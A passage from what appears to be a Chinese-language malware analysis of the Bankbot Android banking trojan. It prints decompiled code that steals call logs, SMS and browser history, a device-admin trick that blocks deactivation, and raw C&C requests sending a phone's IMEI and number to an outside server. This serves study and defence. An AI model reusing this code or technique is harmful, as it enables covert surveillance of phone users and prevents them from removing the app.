class="line"><span class="type">String</span> <span class="variable">v2</span> <span class="operator">=</span> v3 != <span class="literal">null</span> ? v3.replace(<span class="string">&quot;+&quot;</span>, <span class="string">&quot;&quot;</span>).replace(<span class="string">&quot;#&quot;</span>, <span class="string">&quot;d&quot;</span>).replace(<span class="string">&quot;*&quot;</span>, <span class="string">&quot;s&quot;</span>).replace(</span><br><span class="line">        <span class="string">&quot; &quot;</span>, <span class="string">&quot;&quot;</span>).replace(<span class="string">&quot;-&quot;</span>, <span class="string">&quot;&quot;</span>) : <span class="string">&quot;Unknown&quot;</span>;</span><br><span class="line"><span class="keyword">if</span>(v10 != <span class="literal">null</span>) &#123;</span><br><span class="line">    v8 = v10.replace(<span class="string">&quot; &quot;</span>, <span class="string">&quot;&quot;</span>).split(<span class="string">&quot;;&quot;</span>);</span><br><span class="line">    <span class="keyword">for</span>(v13 = <span class="number">0</span>; v13 &lt; v8.length; ++v13) &#123;</span><br><span class="line">        <span class="keyword">if</span>(v2.contains(v8[v13])) &#123;</span><br><span class="line">            v11 = <span class="string">&quot;blocked incoming call&quot;</span>;</span><br><span class="line">            v9 = <span class="number">1</span>;</span><br><span class="line">            <span class="built_in">this</span>.hangUp(context);</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">if</span>(!v2.contains(<span class="string">&quot;Unknown&quot;</span>)) &#123;</span><br><span class="line">        <span class="keyword">goto</span> label_106;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    v11 = <span class="string">&quot;blocked incoming call&quot;</span>;</span><br><span class="line">    v9 = <span class="number">1</span>;</span><br><span class="line">    <span class="built_in">this</span>.hangUp(context);</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">label_106:</span><br><span class="line"><span class="keyword">if</span>(v9 == <span class="number">0</span>) &#123;</span><br><span class="line">    v11 = <span class="string">&quot;incoming call&quot;</span>;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="keyword">new</span> <span class="title class_">ReportWithDataTask</span>(context, <span class="string">&quot;call_data&quot;</span>).execute(<span class="keyword">new</span> <span class="title class_">Object</span>[]&#123;<span class="string">&quot;[&quot;</span> + <span class="built_in">this</span>.toJSON(v2, </span><br><span class="line">        v11) + <span class="string">&quot;]&quot;</span>&#125;);</span><br><span class="line">&#125;</span><br><span class="line"></span><br></pre></td></tr></table></figure>


<h3 id="隐私窃取"><a href="#隐私窃取" class="headerlink" title="隐私窃取"></a>隐私窃取</h3><h4 id="获取电话拨打记录"><a href="#获取电话拨打记录" class="headerlink" title="获取电话拨打记录"></a>获取电话拨打记录</h4><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">private</span> StringBuilder <span class="title function_">getCallLog</span><span class="params">()</span> &#123;</span><br><span class="line">    <span class="type">StringBuilder</span> <span class="variable">v20</span> <span class="operator">=</span> <span class="keyword">new</span> <span class="title class_">StringBuilder</span>(<span class="string">&quot;[&quot;</span>);</span><br><span class="line">    <span class="type">String</span> <span class="variable">v18</span> <span class="operator">=</span> <span class="string">&quot;O||U|T||||G|O|||I|N||G|&quot;</span>.replace(<span class="string">&quot;|&quot;</span>, <span class="string">&quot;&quot;</span>);</span><br><span class="line">    <span class="type">Cursor</span> <span class="variable">v10</span> <span class="operator">=</span> <span class="built_in">this</span>.context.getContentResolver().query(CallLog$Calls.CONTENT_URI, <span class="literal">null</span>, <span class="literal">null</span>, </span><br><span class="line">            <span class="literal">null</span>, <span class="literal">null</span>);</span><br><span class="line">    <span class="type">String</span> <span class="variable">v15</span> <span class="operator">=</span> <span class="string">&quot;I++N+C+O+++M+I++N+G+&quot;</span>.replace(<span class="string">&quot;+&quot;</span>, <span class="string">&quot;&quot;</span>);</span><br><span class="line">    <span class="type">String</span> <span class="variable">v16</span> <span class="operator">=</span> <span class="string">&quot;M-I--S--S---E--D---&quot;</span>.replace(<span class="string">&quot;-&quot;</span>, <span class="string">&quot;&quot;</span>);</span><br><span class="line">    <span class="type">String</span> <span class="variable">v22</span> <span class="operator">=</span> <span class="string">&quot;***&#123;\&quot;n*u**mb**e*r\&quot;***:%s,\&quot;da****te\&quot;:%s,\&quot;d*u*ra****ti*o***n\&quot;:%s,\&quot;t*yp***e\&quot;:%s&#125;*&quot;</span></span><br><span class="line">            .replace(<span class="string">&quot;*&quot;</span>, <span class="string">&quot;&quot;</span>);</span><br><span class="line">    <span class="keyword">if</span>((v10.moveToFirst()) &amp;&amp; v10.getCount() &gt; <span class="number">0</span>) &#123;</span><br><span class="line">        <span class="type">int</span> <span class="variable">v17</span> <span class="operator">=</span> v10.getColumnIndex(<span class="string">&quot;number&quot;</span>);</span><br><span class="line">        <span class="type">int</span> <span class="variable">v21</span> <span class="operator">=</span> v10.getColumnIndex(<span class="string">&quot;type&quot;</span>);</span><br><span class="line">        <span class="type">int</span> <span class="variable">v11</span> <span class="operator">=</span> v10.getColumnIndex(<span class="string">&quot;date&quot;</span>);</span><br><span class="line">        <span class="type">int</span> <span class="variable">v14</span> <span class="operator">=</span> v10.getColumnIndex(<span class="string">&quot;duration&quot;</span>);</span><br><span class="line">        <span class="keyword">while</span>(!v10.isAfterLast()) &#123;</span><br><span class="line">            <span class="type">String</span> <span class="variable">v19</span> <span class="operator">=</span> v10.getString(v17);</span><br><span class="line">            <span class="type">String</span> <span class="variable">v9</span> <span class="operator">=</span> v10.getString(v21);</span><br><span class="line">            <span class="type">String</span> <span class="variable">v7</span> <span class="operator">=</span> v10.getString(v11);</span><br><span class="line">            <span class="type">String</span> <span class="variable">v8</span> <span class="operator">=</span> v10.getString(v14);</span><br><span class="line">            <span class="type">String</span> <span class="variable">v13</span> <span class="operator">=</span> <span class="literal">null</span>;</span><br><span class="line">            <span class="keyword">switch</span>(Integer.parseInt(v9)) &#123;</span><br><span class="line">                <span class="keyword">case</span> <span class="number">1</span>: &#123;</span><br><span class="line">                    v13 = v15;</span><br><span class="line">                    <span class="keyword">break</span>;</span><br><span class="line">                &#125;</span><br><span class="line">                <span class="keyword">case</span> <span class="number">2</span>: &#123;</span><br><span class="line">                    v13 = v18;</span><br><span class="line">                    <span class="keyword">break</span>;</span><br><span class="line">                &#125;</span><br><span class="line">                <span class="keyword">case</span> <span class="number">3</span>: &#123;</span><br><span class="line">                    v13 = v16;</span><br><span class="line">                    <span class="keyword">break</span>;</span><br><span class="line">                &#125;</span><br><span class="line">            &#125;</span><br><span class="line"></span><br><span class="line">            v20.append(String.format(Locale.US, v22, JSONObject.quote(v19), JSONObject.quote(</span><br><span class="line">                    v7), JSONObject.quote(v8), JSONObject.quote(v13)));</span><br><span class="line">            <span class="keyword">if</span>(!v10.isLast()) &#123;</span><br><span class="line">                v20.append(<span class="string">&quot;,&quot;</span>);</span><br><span class="line">            &#125;</span><br><span class="line"></span><br><span class="line">            v10.moveToNext();</span><br><span class="line">        &#125;</span><br><span class="line"></span><br><span class="line">        v10.close();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">return</span> v20.append(<span class="string">&quot;]&quot;</span>);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h4 id="获取短信记录"><a href="#获取短信记录" class="headerlink" title="获取短信记录"></a>获取短信记录</h4><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">private</span> StringBuilder <span class="title function_">getSmsLog</span><span class="params">()</span> &#123;</span><br><span class="line">    <span class="type">StringBuilder</span> <span class="variable">v10</span> <span class="operator">=</span> <span class="keyword">new</span> <span class="title class_">StringBuilder</span>(<span class="string">&quot;[&quot;</span>);</span><br><span class="line">    <span class="type">Cursor</span> <span class="variable">v8</span> <span class="operator">=</span> <span class="built_in">this</span>.context.getContentResolver().query(Uri.parse(<span class="string">&quot;content://ABC&quot;</span>.replace(<span class="string">&quot;A&quot;</span>, </span><br><span class="line">            <span class="string">&quot;s&quot;</span>).replace(<span class="string">&quot;B&quot;</span>, <span class="string">&quot;m&quot;</span>).replace(<span class="string">&quot;C&quot;</span>, <span class="string">&quot;s&quot;</span>)), <span class="literal">null</span>, <span class="literal">null</span>, <span class="literal">null</span>, <span class="literal">null</span>);</span><br><span class="line">    <span class="keyword">if</span>((v8.moveToFirst()) &amp;&amp; v8.getCount() &gt; <span class="number">0</span>) &#123;</span><br><span class="line">        <span class="keyword">while</span>(!v8.isAfterLast()) &#123;</span><br><span class="line">            v10.append(String.format(Locale.US, <span class="string">&quot;&#123;\&quot;address\&quot;:%s,\&quot;body\&quot;:%s,\&quot;date\&quot;:%s&#125;&quot;</span>, </span><br><span class="line">                    JSONObject.quote(v8.getString(v8.getColumnIndex(<span class="string">&quot;address&quot;</span>))), JSONObject</span><br><span class="line">                    .quote(v8.getString(v8.getColumnIndex(<span class="string">&quot;body&quot;</span>))), JSONObject.quote(v8.getString(</span><br><span class="line">                    v8.getColumnIndex(<span class="string">&quot;date&quot;</span>)))));</span><br><span class="line">            <span class="keyword">if</span>(!v8.isLast()) &#123;</span><br><span class="line">                v10.append(<span class="string">&quot;,&quot;</span>);</span><br><span class="line">            &#125;</span><br><span class="line"></span><br><span class="line">            v8.moveToNext();</span><br><span class="line">        &#125;</span><br><span class="line"></span><br><span class="line">        v8.close();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">return</span> v10.append(<span class="string">&quot;]&quot;</span>);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h4 id="浏览器书签"><a href="#浏览器书签" class="headerlink" title="浏览器书签"></a>浏览器书签</h4><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">private</span> StringBuilder <span class="title function_">getHistory</span><span class="params">(Uri historyUri)</span> &#123;</span><br><span class="line">    <span class="type">StringBuilder</span> <span class="variable">v8</span> <span class="operator">=</span> <span class="keyword">new</span> <span class="title class_">StringBuilder</span>(<span class="string">&quot;[&quot;</span>);</span><br><span class="line">    <span class="type">Cursor</span> <span class="variable">v6</span> <span class="operator">=</span> <span class="built_in">this</span>.context.getContentResolver().query(historyUri, <span class="keyword">new</span> <span class="title class_">String</span>[]&#123;<span class="string">&quot;title&quot;</span>, <span class="string">&quot;url&quot;</span>, </span><br><span class="line">            <span class="string">&quot;date&quot;</span>&#125;, <span class="string">&quot;bookmark = 0&quot;</span>, <span class="literal">null</span>, <span class="literal">null</span>);</span><br><span class="line">    <span class="keyword">if</span>((v6.moveToFirst()) &amp;&amp; v6.getCount() &gt; <span class="number">0</span>) &#123;</span><br><span class="line">        <span class="keyword">while</span>(!v6.isAfterLast()) &#123;</span><br><span class="line">            v8.append(String.format(Locale.US, <span class="string">&quot;&#123;\&quot;title\&quot;:%s,\&quot;url\&quot;:%s,\&quot;date\&quot;:%s&#125;&quot;</span>, JSONObject</span><br><span class="line">                    .quote(v6.getString(v6.getColumnIndex(<span class="string">&quot;title&quot;</span>))), JSONObject.quote(v6.getString(</span><br><span class="line">                    v6.getColumnIndex(<span class="string">&quot;url&quot;</span>))), JSONObject.quote(v6.getString(v6.getColumnIndex(</span><br><span class="line">                    <span class="string">&quot;date&quot;</span>)))));</span><br><span class="line">            <span class="keyword">if</span>(!v6.isLast()) &#123;</span><br><span class="line">                v8.append(<span class="string">&quot;,&quot;</span>);</span><br><span class="line">            &#125;</span><br><span class="line"></span><br><span class="line">            v6.moveToNext();</span><br><span class="line">        &#125;</span><br><span class="line"></span><br><span class="line">        v6.close();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">return</span> v8.append(<span class="string">&quot;]&quot;</span>);</span><br><span class="line">&#125;</span><br><span class="line"></span><br></pre></td></tr></table></figure>


<h2 id="骗取信用卡信息"><a href="#骗取信用卡信息" class="headerlink" title="骗取信用卡信息"></a>骗取信用卡信息</h2><p>当用户打开Google Play 应用时，打开伪造的Activity，诱使用户输入信用卡信息。</p>
<h2 id="高级技术"><a href="#高级技术" class="headerlink" title="高级技术"></a>高级技术</h2><h3 id="不断重启的Servcie"><a href="#不断重启的Servcie" class="headerlink" title="不断重启的Servcie"></a>不断重启的Servcie</h3><p>com.android.smali3</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title function_">onDestroy</span><span class="params">()</span> &#123;</span><br><span class="line">    <span class="built_in">super</span>.onDestroy();</span><br><span class="line">    <span class="built_in">this</span>.startService(<span class="keyword">new</span> <span class="title class_">Intent</span>(<span class="built_in">this</span>.getApplicationContext(), smali3.class));</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>服务被停止，立即重启，无法停止。</p>
<h3 id="防止卸载"><a href="#防止卸载" class="headerlink" title="防止卸载"></a>防止卸载</h3><p>Bankbot 申请 Device Admin 权限，无法被正常卸载。</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">&gt; adb shell pm uninstall com.android.market</span><br><span class="line">Failure</span><br><span class="line"></span><br></pre></td></tr></table></figure>

<h3 id="禁止删除-Device-Admin-权限"><a href="#禁止删除-Device-Admin-权限" class="headerlink" title="禁止删除 Device Admin 权限"></a>禁止删除 Device Admin 权限</h3><p>这个一个非常流氓的做法，具体的做法是如下面的代码：</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="keyword">class</span> <span class="title class_">AdRec</span> <span class="keyword">extends</span> <span class="title class_">DeviceAdminReceiver</span> &#123;</span><br><span class="line">    <span class="keyword">public</span> <span class="title function_">AdRec</span><span class="params">()</span> &#123;</span><br><span class="line">        <span class="built_in">super</span>();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> CharSequence <span class="title function_">onDisableRequested</span><span class="params">(Context context, Intent intent)</span> &#123;</span><br><span class="line">        <span class="keyword">new</span> <span class="title class_">AppCrash</span>().Register(context);</span><br><span class="line">        <span class="keyword">if</span>(Build$VERSION.SDK_INT &lt;= <span class="number">0xA</span>) &#123;</span><br><span class="line">            <span class="type">Intent</span> <span class="variable">v2</span> <span class="operator">=</span> <span class="keyword">new</span> <span class="title class_">Intent</span>(<span class="string">&quot;android.settings.SETTINGS&quot;</span>);</span><br><span class="line">            v2.setFlags(<span class="number">0x50000000</span>);</span><br><span class="line">            context.startActivity(v2);</span><br><span class="line">            <span class="type">Intent</span> <span class="variable">v4</span> <span class="operator">=</span> <span class="keyword">new</span> <span class="title class_">Intent</span>(<span class="string">&quot;android.intent.action.MAIN&quot;</span>);</span><br><span class="line">            v4.addCategory(<span class="string">&quot;android.intent.category.HOME&quot;</span>);</span><br><span class="line">            v4.setFlags(<span class="number">0x10000000</span>);</span><br><span class="line">            context.startActivity(v4);</span><br><span class="line">            <span class="keyword">return</span> <span class="string">&quot;WARNING! Your device will now reboot to factory settings.\n\nClick \&quot;Yes\&quot; to erase your data and continue. \&quot;No\&quot; for cancel.&quot;</span>;</span><br><span class="line">        &#125;</span><br><span class="line"></span><br><span class="line">        context.startService(<span class="keyword">new</span> <span class="title class_">Intent</span>(context, ASec.class));</span><br><span class="line">        <span class="type">long</span> <span class="variable">v6</span> <span class="operator">=</span> <span class="number">0x7D0</span>;</span><br><span class="line">        <span class="keyword">try</span> &#123;</span><br><span class="line">            Thread.sleep(v6);</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">catch</span>(InterruptedException v3) &#123;</span><br><span class="line">            v3.printStackTrace();</span><br><span class="line">        &#125;</span><br><span class="line"></span><br><span class="line">        <span class="keyword">return</span> <span class="string">&quot;WARNING! Your device will now reboot to factory settings.\n\nClick \&quot;Yes\&quot; to erase your data and continue. \&quot;No\&quot; for cancel.&quot;</span>;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">   ...</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>重写 DeviceAdminReceiver 的 onDisableRequest 方法。使用 Thread.sleep 方法使用户<br>无法操作界面，在此期间采取 Activity 切换的方法绕开取消激活的步骤。</p>
<p>这里出过几个问题，</p>
<ol>
<li>Backdoor.AndroidOS.Obad.a 使用的，在设备管理器中隐身</li>
<li>就是现在代码中所用到这个，目前在所有的Android 版本中存在。</li>
</ol>
<h3 id="界面劫持"><a href="#界面劫持" class="headerlink" title="界面劫持"></a>界面劫持</h3><p>通过界面劫持，诱使用户将App设置为设备管理器。从下图中可以看见Continues按钮其实<br>是设备管理器的激活按钮。</p>
<h2 id="使用翠鸟对恶意样本进行检查的结果"><a href="#使用翠鸟对恶意样本进行检查的结果" class="headerlink" title="使用翠鸟对恶意样本进行检查的结果"></a>使用翠鸟对恶意样本进行检查的结果</h2><h2 id="0x02-C-C-协议分析"><a href="#0x02-C-C-协议分析" class="headerlink" title="0x02 C&amp;C 协议分析"></a>0x02 C&amp;C 协议分析</h2><p>Bankbot 以固定时间轮询的方式向C&amp;C服务器请求命令，命令的格式为json格式。从代码中<br>可以得到json字段的信息。</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_ACTION</span> <span class="operator">=</span> <span class="string">&quot;action&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_CALL_LOG</span> <span class="operator">=</span> <span class="string">&quot;call_log&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_DATA</span> <span class="operator">=</span> <span class="string">&quot;data&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_HISTORY</span> <span class="operator">=</span> <span class="string">&quot;browser_history&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_ID</span> <span class="operator">=</span> <span class="string">&quot;id&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_IMEI</span> <span class="operator">=</span> <span class="string">&quot;imei&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_INTERCEPT</span> <span class="operator">=</span> <span class="string">&quot;intercept&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_MAYHEM</span> <span class="operator">=</span> <span class="string">&quot;mayhem&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_MESSAGE</span> <span class="operator">=</span> <span class="string">&quot;prefix_1&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_NEW_SERVER</span> <span class="operator">=</span> <span class="string">&quot;server&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_NUMBER_SEND_TO</span> <span class="operator">=</span> <span class="string">&quot;number_1&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_OPERATOR</span> <span class="operator">=</span> <span class="string">&quot;op&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_PHONE</span> <span class="operator">=</span> <span class="string">&quot;phone&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_POLL_INTERVAL</span> <span class="operator">=</span> <span class="string">&quot;server_poll&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_PREFIX</span> <span class="operator">=</span> <span class="string">&quot;prefix&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_REPORT_CALLS</span> <span class="operator">=</span> <span class="string">&quot;calls&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_SMS_HISTORY</span> <span class="operator">=</span> <span class="string">&quot;sms_history&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_SPAM</span> <span class="operator">=</span> <span class="string">&quot;text_2&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_STATUS</span> <span class="operator">=</span> <span class="string">&quot;status&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_URL_TO_SHOW</span> <span class="operator">=</span> <span class="string">&quot;url&quot;</span>;</span><br><span class="line"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="type">String</span> <span class="variable">FIELD_VERSION</span> <span class="operator">=</span> <span class="string">&quot;version&quot;</span>;</span><br></pre></td></tr></table></figure>

<h3 id="请求注册"><a href="#请求注册" class="headerlink" title="请求注册"></a>请求注册</h3><p>返回报文</p>
<p>401</p>
<h3 id="注册报文"><a href="#注册报文" class="headerlink" title="注册报文"></a>注册报文</h3><p>请求报文</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line">POST /p/gate.php HTTP/1.1</span><br><span class="line">Content-Length: 106</span><br><span class="line">Content-Type: application/x-www-form-urlencoded</span><br><span class="line">Host: quick-sshopping.com</span><br><span class="line">Connection: Keep-Alive</span><br><span class="line"></span><br><span class="line">action=reg&amp;imei=098767899076562&amp;phone=15802920457&amp;op=Android&amp;version=4.4.4%2C3.4.0-gd853d22&amp;prefix=12Jhw21</span><br></pre></td></tr></table></figure>

<p>响应报文</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line">HTTP/1.1 200 OK</span><br><span class="line">Server: nginx/1.8.0</span><br><span class="line">Date: Tue, 23 Feb 2016 07:25:21 GMT</span><br><span class="line">Content-Type: text/html</span><br><span class="line">Transfer-Encoding: chunked</span><br><span class="line">Connection: keep-alive</span><br><span class="line">X-Powered-By: PHP/5.5.31</span><br><span class="line"></span><br><span class="line">3</span><br><span class="line">200</span><br><span class="line">0</span><br><span class="line"></span><br><span class="line"></span><br></pre></td></tr></table></figure>


<h3 id="获取命令"><a href="#获取命令" class="headerlink" title="获取命令"></a>获取命令</h3><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line">POST /p/gate.php HTTP/1.1</span><br><span class="line">Content-Length: 32</span><br><span class="line">Content-Type: application/x-www-form-urlencoded</span><br><span class="line">Host: quick-sshopping.com</span><br><span class="line">Connection: Keep-Alive</span><br><span class="line"></span><br><span class="line">action=poll&amp;imei=098767899076562</span><br></pre></td></tr></table></figure>


<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br></pre></td><td class="code"><pre><span class="line">HTTP/1.1 200 OK</span><br><span class="line">Server: nginx/1.8.0</span><br><span class="line">Date: Tue, 23 Feb 2016 07:25:30 GMT</span><br><span class="line">Content-Type: text/html</span><br><span class="line">Transfer-Encoding: chunked</span><br><span class="line">Connection: keep-alive</span><br><span class="line">X-Powered-By: PHP/5.5.31</span><br><span class="line"></span><br><span class="line">0</span><br><span class="line"></span><br><span class="line"></span><br></pre></td></tr></table></figure>


<p>返回的命令为json 格式，主要的指令有下面几个，</p>
<table>
<thead>
<tr>
<th>指令</th>
<th>含义</th>
</tr>
</thead>
<tbody><tr>
<td>401</td>
<td>要求 bot 注册</td>
</tr>
<tr>
<td>call_log</td>
<td>获取电话记录, 发送到C&amp;C server</td>
</tr>
<tr>
<td>sms_history</td>
<td>获取短信内容，发送到C&amp;C server</td>
</tr>
<tr>
<td>browser_history</td>
<td>获取浏览器书签，发送到C&amp;C server</td>
</tr>
<tr>
<td>url</td>
<td>访问url 链接</td>
</tr>
<tr>
<td>server</td>
<td>更换C&amp;C server</td>
</tr>
<tr>
<td>intercept</td>
<td></td>
</tr>
<tr>
<td>server_poll</td>
<td>更新从服务器获取命令的时间间隔</td>
</tr>
<tr>
<td>mayhem</td>
<td></td>
</tr>
<tr>
<td>calls</td>
<td></td>
</tr>
</tbody></table>
<p>监视服务了大半天，没有收到有效指令，看来不是特别活跃。</p>
<h2 id="0x03清除"><a href="#0x03清除" class="headerlink" title="0x03清除"></a>0x03清除</h2><p>这个App的清除非常费劲，原因就是注册为设备管理器的app不能卸载，而这个App又使诈<br>不让我们取消设备管理器，估计只有root的机器会好处理一些。</p>
